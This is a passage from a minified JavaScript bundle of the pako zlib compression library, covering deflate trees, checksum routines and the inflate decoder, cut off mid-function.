m(32,258,258,4096,g)],e.deflateInit=C,e.deflateInit2=k,e.deflateReset=S,e.deflateResetKeep=x,e.deflateSetHeader=_,e.deflate=A,e.deflateEnd=E,e.deflateSetDictionary=I,e.deflateInfo="pako deflate (from Nodeca project)"},function(t,e){"use strict";var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;e.assign=function(t){for(var e=Array.prototype.slice.call(arguments,1);e.length;){var n=e.shift();if(n){if("object"!=typeof n)throw new TypeError(n+"must be non-object");for(var r in n)n.hasOwnProperty(r)&&(t[r]=n[r])}}return t},e.shrinkBuf=function(t,e){return t.length===e?t:t.subarray?t.subarray(0,e):(t.length=e,t)};var r={arraySet:function(t,e,n,r,i){if(e.subarray&&t.subarray)return void t.set(e.subarray(n,n+r),i);for(var a=0;a<r;a++)t[i+a]=e[n+a]},flattenChunks:function(t){var e,n,r,i,a,o;for(r=0,e=0,n=t.length;e<n;e++)r+=t[e].length;for(o=new Uint8Array(r),i=0,e=0,n=t.length;e<n;e++)a=t[e],o.set(a,i),i+=a.length;return o}},i={arraySet:function(t,e,n,r,i){for(var a=0;a<r;a++)t[i+a]=e[n+a]},flattenChunks:function(t){return[].concat.apply([],t)}};e.setTyped=function(t){t?(e.Buf8=Uint8Array,e.Buf16=Uint16Array,e.Buf32=Int32Array,e.assign(e,r)):(e.Buf8=Array,e.Buf16=Array,e.Buf32=Array,e.assign(e,i))},e.setTyped(n)},function(t,e,n){"use strict";function r(t){for(var e=t.length;--e>=0;)t[e]=0}function i(t,e,n,r,i){this.static_tree=t,this.extra_bits=e,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=t&&t.length}function a(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}function o(t){return t<256?ut[t]:ut[256+(t>>>7)]}function s(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255}function u(t,e,n){t.bi_valid>K-n?(t.bi_buf|=e<<t.bi_valid&65535,s(t,t.bi_buf),t.bi_buf=e>>K-t.bi_valid,t.bi_valid+=n-K):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=n)}function l(t,e,n){u(t,n[2*e],n[2*e+1])}function c(t,e){var n=0;do n|=1&t,t>>>=1,n<<=1;while(--e>0);return n>>>1}function h(t){16===t.bi_valid?(s(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}function f(t,e){var n,r,i,a,o,s,u=e.dyn_tree,l=e.max_code,c=e.stat_desc.static_tree,h=e.stat_desc.has_stree,f=e.stat_desc.extra_bits,d=e.stat_desc.extra_base,p=e.stat_desc.max_length,g=0;for(a=0;a<=Y;a++)t.bl_count[a]=0;for(u[2*t.heap[t.heap_max]+1]=0,n=t.heap_max+1;n<Z;n++)r=t.heap[n],a=u[2*u[2*r+1]+1]+1,a>p&&(a=p,g++),u[2*r+1]=a,r>l||(t.bl_count[a]++,o=0,r>=d&&(o=f[r-d]),s=u[2*r],t.opt_len+=s*(a+o),h&&(t.static_len+=s*(c[2*r+1]+o)));if(0!==g){do{for(a=p-1;0===t.bl_count[a];)a--;t.bl_count[a]--,t.bl_count[a+1]+=2,t.bl_count[p]--,g-=2}while(g>0);for(a=p;0!==a;a--)for(r=t.bl_count[a];0!==r;)i=t.heap[--n],i>l||(u[2*i+1]!==a&&(t.opt_len+=(a-u[2*i+1])*u[2*i],u[2*i+1]=a),r--)}}function d(t,e,n){var r,i,a=new Array(Y+1),o=0;for(r=1;r<=Y;r++)a[r]=o=o+n[r-1]<<1;for(i=0;i<=e;i++){var s=t[2*i+1];0!==s&&(t[2*i]=c(a[s]++,s))}}function p(){var t,e,n,r,a,o=new Array(Y+1);for(n=0,r=0;r<j-1;r++)for(ct[r]=n,t=0;t<1<<et[r];t++)lt[n++]=r;for(lt[n-1]=r,a=0,r=0;r<16;r++)for(ht[r]=a,t=0;t<1<<nt[r];t++)ut[a++]=r;for(a>>=7;r<H;r++)for(ht[r]=a<<7,t=0;t<1<<nt[r]-7;t++)ut[256+a++]=r;for(e=0;e<=Y;e++)o[e]=0;for(t=0;t<=143;)ot[2*t+1]=8,t++,o[8]++;for(;t<=255;)ot[2*t+1]=9,t++,o[9]++;for(;t<=279;)ot[2*t+1]=7,t++,o[7]++;for(;t<=287;)ot[2*t+1]=8,t++,o[8]++;for(d(ot,q+1,o),t=0;t<H;t++)st[2*t+1]=5,st[2*t]=c(t,5);ft=new i(ot,et,G+1,q,Y),dt=new i(st,nt,0,H,Y),pt=new i(new Array(0),rt,0,V,X)}function g(t){var e;for(e=0;e<q;e++)t.dyn_ltree[2*e]=0;for(e=0;e<H;e++)t.dyn_dtree[2*e]=0;for(e=0;e<V;e++)t.bl_tree[2*e]=0;t.dyn_ltree[2*J]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0}function v(t){t.bi_valid>8?s(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0}function y(t,e,n,r){v(t),r&&(s(t,n),s(t,~n)),B.arraySet(t.pending_buf,t.window,e,n,t.pending),t.pending+=n}function m(t,e,n,r){var i=2*e,a=2*n;return t[i]<t[a]||t[i]===t[a]&&r[e]<=r[n]}function b(t,e,n){for(var r=t.heap[n],i=n<<1;i<=t.heap_len&&(i<t.heap_len&&m(e,t.heap[i+1],t.heap[i],t.depth)&&i++,!m(e,r,t.heap[i],t.depth));)t.heap[n]=t.heap[i],n=i,i<<=1;t.heap[n]=r}function w(t,e,n){var r,i,a,s,c=0;if(0!==t.last_lit)do r=t.pending_buf[t.d_buf+2*c]<<8|t.pending_buf[t.d_buf+2*c+1],i=t.pending_buf[t.l_buf+c],c++,0===r?l(t,i,e):(a=lt[i],l(t,a+G+1,e),s=et[a],0!==s&&(i-=ct[a],u(t,i,s)),r--,a=o(r),l(t,a,n),s=nt[a],0!==s&&(r-=ht[a],u(t,r,s)));while(c<t.last_lit);l(t,J,e)}function x(t,e){var n,r,i,a=e.dyn_tree,o=e.stat_desc.static_tree,s=e.stat_desc.has_stree,u=e.stat_desc.elems,l=-1;for(t.heap_len=0,t.heap_max=Z,n=0;n<u;n++)0!==a[2*n]?(t.heap[++t.heap_len]=l=n,t.depth[n]=0):a[2*n+1]=0;for(;t.heap_len<2;)i=t.heap[++t.heap_len]=l<2?++l:0,a[2*i]=1,t.depth[i]=0,t.opt_len--,s&&(t.static_len-=o[2*i+1]);for(e.max_code=l,n=t.heap_len>>1;n>=1;n--)b(t,a,n);i=u;do n=t.heap[1],t.heap[1]=t.heap[t.heap_len--],b(t,a,1),r=t.heap[1],t.heap[--t.heap_max]=n,t.heap[--t.heap_max]=r,a[2*i]=a[2*n]+a[2*r],t.depth[i]=(t.depth[n]>=t.depth[r]?t.depth[n]:t.depth[r])+1,a[2*n+1]=a[2*r+1]=i,t.heap[1]=i++,b(t,a,1);while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],f(t,e),d(a,l,t.bl_count)}function S(t,e,n){var r,i,a=-1,o=e[1],s=0,u=7,l=4;for(0===o&&(u=138,l=3),e[2*(n+1)+1]=65535,r=0;r<=n;r++)i=o,o=e[2*(r+1)+1],++s<u&&i===o||(s<l?t.bl_tree[2*i]+=s:0!==i?(i!==a&&t.bl_tree[2*i]++,t.bl_tree[2*Q]++):s<=10?t.bl_tree[2*$]++:t.bl_tree[2*tt]++,s=0,a=i,0===o?(u=138,l=3):i===o?(u=6,l=3):(u=7,l=4))}function _(t,e,n){var r,i,a=-1,o=e[1],s=0,c=7,h=4;for(0===o&&(c=138,h=3),r=0;r<=n;r++)if(i=o,o=e[2*(r+1)+1],!(++s<c&&i===o)){if(s<h){do l(t,i,t.bl_tree);while(0!==--s)}else 0!==i?(i!==a&&(l(t,i,t.bl_tree),s--),l(t,Q,t.bl_tree),u(t,s-3,2)):s<=10?(l(t,$,t.bl_tree),u(t,s-3,3)):(l(t,tt,t.bl_tree),u(t,s-11,7));s=0,a=i,0===o?(c=138,h=3):i===o?(c=6,h=3):(c=7,h=4)}}function k(t){var e;for(S(t,t.dyn_ltree,t.l_desc.max_code),S(t,t.dyn_dtree,t.d_desc.max_code),x(t,t.bl_desc),e=V-1;e>=3&&0===t.bl_tree[2*it[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}function C(t,e,n,r){var i;for(u(t,e-257,5),u(t,n-1,5),u(t,r-4,4),i=0;i<r;i++)u(t,t.bl_tree[2*it[i]+1],3);_(t,t.dyn_ltree,e-1),_(t,t.dyn_dtree,n-1)}function A(t){var e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return R;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return M;for(e=32;e<G;e++)if(0!==t.dyn_ltree[2*e])return M;return R}function E(t){gt||(p(),gt=!0),t.l_desc=new a(t.dyn_ltree,ft),t.d_desc=new a(t.dyn_dtree,dt),t.bl_desc=new a(t.bl_tree,pt),t.bi_buf=0,t.bi_valid=0,g(t)}function I(t,e,n,r){u(t,(D<<1)+(r?1:0),3),y(t,e,n,!0)}function P(t){u(t,z<<1,3),l(t,J,ot),h(t)}function T(t,e,n,r){var i,a,o=0;t.level>0?(t.strm.data_type===F&&(t.strm.data_type=A(t)),x(t,t.l_desc),x(t,t.d_desc),o=k(t),i=t.opt_len+3+7>>>3,a=t.static_len+3+7>>>3,a<=i&&(i=a)):i=a=n+5,n+4<=i&&e!==-1?I(t,e,n,r):t.strategy===L||a===i?(u(t,(z<<1)+(r?1:0),3),w(t,ot,st)):(u(t,(U<<1)+(r?1:0),3),C(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),w(t,t.dyn_ltree,t.dyn_dtree)),g(t),r&&v(t)}function O(t,e,n){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&n,t.last_lit++,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(lt[n]+G+1)]++,t.dyn_dtree[2*o(e)]++),t.last_lit===t.lit_bufsize-1}var B=n(61),L=4,R=0,M=1,F=2,D=0,z=1,U=2,N=3,W=258,j=29,G=256,q=G+1+j,H=30,V=19,Z=2*q+1,Y=15,K=16,X=7,J=256,Q=16,$=17,tt=18,et=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],nt=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],rt=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],it=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],at=512,ot=new Array(2*(q+2));r(ot);var st=new Array(2*H);r(st);var ut=new Array(at);r(ut);var lt=new Array(W-N+1);r(lt);var ct=new Array(j);r(ct);var ht=new Array(H);r(ht);var ft,dt,pt,gt=!1;e._tr_init=E,e._tr_stored_block=I,e._tr_flush_block=T,e._tr_tally=O,e._tr_align=P},function(t,e){"use strict";function n(t,e,n,r){for(var i=65535&t|0,a=t>>>16&65535|0,o=0;0!==n;){o=n>2e3?2e3:n,n-=o;do i=i+e[r++]|0,a=a+i|0;while(--o);i%=65521,a%=65521}return i|a<<16|0}t.exports=n},function(t,e){"use strict";function n(){for(var t,e=[],n=0;n<256;n++){t=n;for(var r=0;r<8;r++)t=1&t?3988292384^t>>>1:t>>>1;e[n]=t}return e}function r(t,e,n,r){var a=i,o=r+n;t^=-1;for(var s=r;s<o;s++)t=t>>>8^a[255&(t^e[s])];return t^-1}var i=n();t.exports=r},function(t,e,n){"use strict";function r(t){return(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24)}function i(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new m.Buf16(320),this.work=new m.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function a(t){var e;return t&&t.state?(e=t.state,t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=D,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new m.Buf32(gt),e.distcode=e.distdyn=new m.Buf32(vt),e.sane=1,e.back=-1,P):B}function o(t){var e;return t&&t.state?(e=t.state,e.wsize=0,e.whave=0,e.wnext=0,a(t)):B}function s(t,e){var n,r;return t&&t.state?(r=t.state,e<0?(n=0,e=-e):(n=(e>>4)+1,e<48&&(e&=15)),e&&(e<8||e>15)?B:(null!==r.window&&r.wbits!==e&&(r.window=null),r.wrap=n,r.wbits=e,o(t))):B}function u(t,e){var n,r;return t?(r=new i,t.state=r,r.window=null,n=s(t,e),n!==P&&(t.state=null),n):B}function l(t){return u(t,mt)}function c(t){if(bt){var e;for(v=new m.Buf32(512),y=new m.Buf32(32),e=0;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(S(k,t.lens,0,288,v,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;S(C,t.lens,0,32,y,0,t.work,{bits:5}),bt=!1}t.lencode=v,t.lenbits=9,t.distcode=y,t.distbits=5}function h(t,e,n,r){var i,a=t.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new m.Buf8(a.wsize)),r>=a.wsize?(m.arraySet(a.window,e,n-a.wsize,a.wsize,0),a.wnext=0,a.whave=a.wsize):(i=a.wsize-a.wnext,i>r&&(i=r),m.arraySet(a.window,e,n-r,i,a.wnext),r-=i,r?(m.arraySet(a.window,e,n-r,r,0),a.wnext=r,a.whave=a.wsize):(a.wnext+=i,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=i))),0}function f(t,e){var n,i,a,o,s,u,l,f,d,p,g,v,y,gt,vt,yt,mt,bt,wt,xt,St,_t,kt,Ct,At=0,Et=new m.Buf8(4),It=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return B;n=t.state,n.mode===Y&&(n.mode=K),s=t.next_out,a=t.output,l=t.avail_out,o=t.next_in,i=t.input,u=t.avail_in,f=n.hold,d=n.bits,p=u,g=l,_t=P;t:for(;;)switch(n.mode){case D:if(0===n.wrap){n.mode=K;break}for(;d<16;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(2&n.wrap&&35615===f){n.check=0,Et[0]=255&f,Et[1]=f>>>8&255,n.check=w(n.check,Et,2,0),f=0,d=0,n.mode=z;break}if(n.flags=0,n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&f)<<8)+(f>>8))%31){t.msg="incorrect header check",n.mode=ft;break}if((15&f)!==F){t.msg="unknown compression method",n.mode=ft;break}if(f>>>=4,d-=4,St=(15&f)+8,0===n.wbits)n.wbits=St;else if(St>n.wbits){t.msg="invalid window size",n.mode=ft;break}n.dmax=1<<St,t.adler=n.check=1,n.mode=512&f?V:Y,f=0,d=0;break;case z:for(;d<16;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(n.flags=f,(255&n.flags)!==F){t.msg="unknown compression method",n.mode=ft;break}if(57344&n.flags){t.msg="unknown header flags set",n.mode=ft;break}n.head&&(n.head.text=f>>8&1),512&n.flags&&(Et[0]=255&f,Et[1]=f>>>8&255,n.check=w(n.check,Et,2,0)),f=0,d=0,n.mode=U;case U:for(;d<32;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}n.head&&(n.head.time=f),512&n.flags&&(Et[0]=255&f,Et[1]=f>>>8&255,Et[2]=f>>>16&255,Et[3]=f>>>24&255,n.check=w(n.check,Et,4,0)),f=0,d=0,n.mode=N;case N:for(;d<16;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}n.head&&(n.head.xflags=255&f,n.head.os=f>>8),512&n.flags&&(Et[0]=255&f,Et[1]=f>>>8&255,n.check=w(n.check,Et,2,0)),f=0,d=0,n.mode=W;case W:if(1024&n.flags){for(;d<16;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}n.length=f,n.head&&(n.head.extra_len=f),512&n.flags&&(Et[0]=255&f,Et[1]=f>>>8&255,n.check=w(n.check,Et,2,0)),f=0,d=0}else n.head&&(n.head.extra=null);n.mode=j;case j:if(1024&n.flags&&(v=n.length,v>u&&(v=u),v&&(n.head&&(St=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Array(n.head.extra_len)),m.arraySet(n.head.extra,i,o,v,St)),512&n.flags&&(n.check=w(n.check,i,v,o)),u-=v,o+=v,n.length-=v),n.length))break t;n.length=0,n.mode=G;case G:if(2048&n.flags){if(0===u)break t;v=0;do St=i[o+v++],n.head&&St&&n.length<65536&&(n.head.name+=String.fromCharCode(St));while(St&&v<u);if(512&n.flags&&(n.check=w(n.check,i,v,o)),u-=v,o+=v,St)break t}else n.head&&(n.head.name=null);n.length=0,n.mode=q;case q:if(4096&n.flags){if(0===u)break t;v=0;do St=i[o+v++],n.head&&St&&n.length<65536&&(n.head.comment+=String.fromCharCode(St));while(St&&v<u);if(512&n.flags&&(n.check=w(n.check,i,v,o)),u-=v,o+=v,St)break t}else n.head&&(n.head.comment=null);n.mode=H;case H:if(512&n.flags){for(;d<16;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(f!==(65535&n.check)){t.msg="header crc mismatch",n.mode=ft;break}f=0,d=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),t.adler=n.check=0,n.mode=Y;break;case V:for(;d<32;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}t.adler=n.check=r(f),f=0,d=0,n.mode=Z;case Z:if(0===n.havedict)return t.next_out=s,t.avail_out=l,t.next_in=o,t.avail_in=u,n.hold=f,n.bits=d,O;t.adler=n.check=1,n.mode=Y;case Y:if(e===E||e===I)break t;case K:if(n.last){f>>>=7&d,d-=7&d,n.mode=lt;break}for(;d<3;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}switch(n.last=1&f,f>>>=1,d-=1,3&f){case 0:n.mode=X;break;case 1:if(c(n),n.mode=nt,e===I){f>>>=2,d-=2;break t}break;case 2:n.mode=$;break;case 3:t.msg="invalid block type",n.mode=ft}f>>>=2,d-=2;break;case X:for(f>>>=7&d,d-=7&d;d<32;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if((65535&f)!==(f>>>16^65535)){t.msg="invalid stored block lengths",n.mode=ft;break}if(n.length=65535&f,f=0,d=0,n.mode=J,e===I)break t;case J:n.mode=Q;case Q:if(v=n.length){if(v>u&&(v=u),v>l&&(v=l),0===v)break t;m.arraySet(a,i,o,v,s),u-=v,o+=v,l-=v,s+=v,n.length-=v;break}n.mode=Y;break;case $:for(;d<14;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(n.nlen=(31&f)+257,f>>>=5,d-=5,n.ndist=(31&f)+1,f>>>=5,d-=5,n.ncode=(15&f)+4,f>>>=4,d-=4,n.nlen>286||n.ndist>30){t.msg="too many length or distance symbols",n.mode=ft;break}n.have=0,n.mode=tt;case tt:for(;n.have<n.ncode;){for(;d<3;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}n.lens[It[n.have++]]=7&f,f>>>=3,d-=3}for(;n.have<19;)n.lens[It[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,kt={bits:n.lenbits},_t=S(_,n.lens,0,19,n.lencode,0,n.work,kt),n.lenbits=kt.bits,_t){t.msg="invalid code lengths set",n.mode=ft;break}n.have=0,n.mode=et;case et:for(;n.have<n.nlen+n.ndist;){for(;At=n.lencode[f&(1<<n.lenbits)-1],vt=At>>>24,yt=At>>>16&255,mt=65535&At,!(vt<=d);){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(mt<16)f>>>=vt,d-=vt,n.lens[n.have++]=mt;else{if(16===mt){for(Ct=vt+2;d<Ct;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(f>>>=vt,d-=vt,0===n.have){t.msg="invalid bit length repeat",n.mode=ft;break}St=n.lens[n.have-1],v=3+(3&f),f>>>=2,d-=2}else if(17===mt){for(Ct=vt+3;d<Ct;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}f>>>=vt,d-=vt,St=0,v=3+(7&f),f>>>=3,d-=3}else{for(Ct=vt+7;d<Ct;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}f>>>=vt,d-=vt,St=0,v=11+(127&f),f>>>=7,d-=7}if(n.have+v>n.nlen+n.ndist){t.msg="invalid bit length repeat",n.mode=ft;break}for(;v--;)n.lens[n.have++]=St}}if(n.mode===ft)break;if(0===n.lens[256]){t.msg="invalid code -- missing end-of-block",n.mode=ft;break}if(n.lenbits=9,kt={bits:n.lenbits},_t=S(k,n.lens,0,n.nlen,n.lencode,0,n.work,kt),n.lenbits=kt.bits,_t){t.msg="invalid literal/lengths set",n.mode=ft;break}if(n.distbits=6,n.distcode=n.distdyn,kt={bits:n.distbits},_t=S(C,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,kt),n.distbits=kt.bits,_t){t.msg="invalid distances set",n.mode=ft;break}if(n.mode=nt,e===I)break t;case nt:n.mode=rt;case rt:if(u>=6&&l>=258){t.next_out=s,t.avail_out=l,t.next_in=o,t.avail_in=u,n.hold=f,n.bits=d,x(t,g),s=t.next_out,a=t.output,l=t.avail_out,o=t.next_in,i=t.input,u=t.avail_in,f=n.hold,d=n.bits,n.mode===Y&&(n.back=-1);break}for(n.back=0;At=n.lencode[f&(1<<n.lenbits)-1],vt=At>>>24,yt=At>>>16&255,mt=65535&At,!(vt<=d);){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(yt&&0===(240&yt)){for(bt=vt,wt=yt,xt=mt;At=n.lencode[xt+((f&(1<<bt+wt)-1)>>bt)],vt=At>>>24,yt=At>>>16&255,mt=65535&At,!(bt+vt<=d);){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}f>>>=bt,d-=bt,n.back+=bt}if(f>>>=vt,d-=vt,n.back+=vt,n.length=mt,0===yt){n.mode=ut;break}if(32&yt){n.back=-1,n.mode=Y;break}if(64&yt){t.msg="invalid literal/length code",n.mode=ft;break}n.extra=15&yt,n.mode=it;case it:if(n.extra){for(Ct=n.extra;d<Ct;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}n.length+=f&(1<<n.extra)-1,f>>>=n.extra,d-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=at;case at:for(;At=n.distcode[f&(1<<n.distbits)-1],vt=At>>>24,yt=At>>>16&255,mt=65535&At,!(vt<=d);){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(0===(240&yt)){for(bt=vt,wt=yt,xt=mt;At=n.distcode[xt+((f&(1<<bt+wt)-1)>>bt)],vt=At>>>24,yt=At>>>16&255,mt=65535&At,!(bt+vt<=d);){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}f>>>=bt,d-=bt,n.back+=bt}if(f>>>=vt,d-=vt,n.back+=vt,64&yt){t.msg="invalid distance code",n.mode=ft;break}n.offset=mt,n.extra=15&yt,n.mode=ot;case ot:if(n.extra){for(Ct=n.extra;d<Ct;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}n.offset+=f&(1<<n.extra)-1,f>>>=n.extra,d-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){t.msg="invalid distance too far back",n.mode=ft;break}n.mode=st;case st:if(0===l)break t;if(v=g-l,n.offset>v){if(v=n.offset-v,v>n.whave&&n.sane){t.msg="invalid distance too far back",n.mode=ft;break}v>n.wnext?(v-=n.wnext,y=n.wsize-v):y=n.wnext-v,v>n.length&&(v=n.length),gt=n.window}else gt=a,y=s-n.offset,v=n.length;v>l&&(v=l),l-=v,n.length-=v;do a[s++]=gt[y++];while(--v);0===n.length&&(n.mode=rt);break;case ut:if(0===l)break t;a[s++]=n.length,l--,n.mode=rt;break;case lt:if(n.wrap){for(;d<32;){if(0===u)break t;u--,f|=i[o++]<<d,d+=8}if(g-=l,t.total_out+=g,n.total+=g,g&&(t.adler=n.check=n.flags?w(n.check,a,g,s-g):b(n.check,a,g,s-g)),g=l,(n.flags?f:r(f))!==n.check){t.msg="incorrect data check",n.mode=ft;break}f=0,d=0}n.mode=ct;case ct:if(n.wrap&&n.flags){for(;d<32;){if(0===u)break t;u--,f+=i[o++]<<d,d+=8}if(f!==(4294967295&n.total)){t.msg="incorrect length check",n.mode=ft;break}f=0,d=0}n.mode=ht;case ht:_t=T;break t;case ft:_t=L;break t;case dt:return R;case pt:default:return B}return t.next_out=s,t.avail_out=l,t.next_in=o,t.avail_in=u,n.hold=f,n.bits=d,(n.wsize||g!==t.avail_out&&n.mode<ft&&(n.mode<lt||e!==A))&&h(t,t.output,t.next_out,g-t.avail_out)?(n.mode=dt,R):(p-=t.avail_in,g-=t.avail_out,t.total_in+=p,t.total_out+=g,n.total+=g,n.wrap&&g&&(t.adler=n.check=n.flags?w(n.check,a,g,t.next_out-g):b(n.check,a,g,t.next_out-g)),t.data_type=n.bits+(n.last?64:0)+(n.mode===Y?128:0)+(n.mode===nt||n.mode===J?256:0),(0===p&&0===g||e===A)&&_t===P&&(_t=M),_t)}function d(t){if(!t||!t.state)return B;var e=t.state;return e.window&&(e.window=null),t.state=null,P}function p(t,e){var n;return t&&t.state?(n=t.state,0===(2&n.wrap)?B:(n.head=e,e.done=!1,P)):B}function g(t,e){var n,r,i,a=e.length;return t&&t.state?(n=t.state,0!==n.wrap&&n.mode!==Z?B:n.mode===Z&&(r=1,r=b(r,e,a,0),r!==n.check)?L:(i=h(t,e,a,a))?(n.mode=dt,R):(n.havedict=1,P)):B}var v,y,m=n(61),b=n(63),w=n(64),x=n(66),S=n(67),_=0,k=1,C=2,A=4,E=5,I=6,P=0,T=1,O=2,B=-2,L=-3,R=-4,M=-5,F=8,D=1,z=2,U=3,N=4,W=5,j=6,G=7,q=8,H=9,V=10,Z=11,Y=12,K=13,X=14,J=15,Q=16,$=17,tt=18,et=19,nt=20,rt=21,it=22,at=23,ot=24,st=25,ut=26,lt=27,ct=28,ht=29,ft=30,dt=31,pt=32,gt=852,vt=592,yt=15,mt=yt,bt=!0;e.inflateReset=o,e.inflateReset2=s,e.inflateResetKeep=a,e.inflateInit=l,e.inflateInit2=u,e.inflate=f,e.inflateEnd=d,e.inflateGetHeader=p,e.inflateSetDictionary=g,e.inflateInfo="pako inflate (from Nodeca project)"},function(t,e){"use strict";var n=30,r=12;t.exports=function(t,e){var i,a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E,I;i=t.state,a=t.next_in,E=t.input,o=a+(t.avail_in-5),s=t.next_out,I=t.output,u=s-(e-t.avail_out),l=s+(t.avail_out-257),c=i.dmax,h=i.wsize,f=i.whave,d=i.wnext,p=i.window,g=i.hold,v=i.bits,y=i.lencode,m=i.distcode,b=(1<<i.lenbits)-1,w=(1<<i.distbits)-1;t:do{v<15&&(g+=E[a++]<<v,v+=8,g+=E[a++]<<v,v+=8),x=y[g&b];e:for(;;){if(S=x>>>24,g>>>=S,v-=S,S=x>>>16&255,0===S)I[s++]=65535&x;else{if(!(16&S)){if(0===(64&S)){x=y[(65535&x)+(g&(1<<S)-1)];continue e}if(32&S){i.mode=r;break t}t.msg="invalid literal/length code",i.mode=n;break t}_=65535&x,S&=15,S&&(v<S&&(g+=E[a++]<<v,v+=8),_+=g&(1<<S)-1,g>>>=S,v-=S),v<15&&(g+=E[a++]<<v,v+=8,g+=E[a++]<<v,v+=8),x=m[g&w];n:for(;;){if(S=x>>>24,g>>>=S,v-=S,S=x>>>16&255,!(16&S)){if(0===(64&S)){x=m[(65535&x)+(g&(1<<S)-1)];continue n}t.msg="invalid distance code",i.mode=n;break t}if(k=65535&x,S&=15,v<S&&(g+=E[a++]<<v,v+=8,v<S&&(g+=E[a++]<<v,v+=8)),k+=g&(1<<S)-1,k>c){t.msg="invalid distance too far back",i.mode=n;break t}if(g>>>=S,v-=S,S=s-u,k>S){if(S=k-S,S>f&&i.sane){t.msg="invalid distance too far back",i.mode=n;break t}if(C=0,A=p,0===d){if(C+=h-S,S<_){_-=S;do I[s++]=p[C++];while(--S);C=s-k,A=I}}else if(d<S){if(C+=h+d-S,S-=d,S<_){_-=S;do I[s++]=p[C++];while(--S);if(C=0,d<_){S=d,_-=S;do I[s++]=p[C++];while(--S);C=s-k,A=I}}}else if(C+=d-S,S<_){_-=S;do I[s++]=p[C++];while(--S);C=s-k,A=I}for(;_>2;)I[s++]=A[C++],I[s++]=A[C++],I[s++]=A[C++],_-=3;_&&(I[s++]=A[C++],_>1&&(I[s++]=A[C++]))}else{C=s-k;do 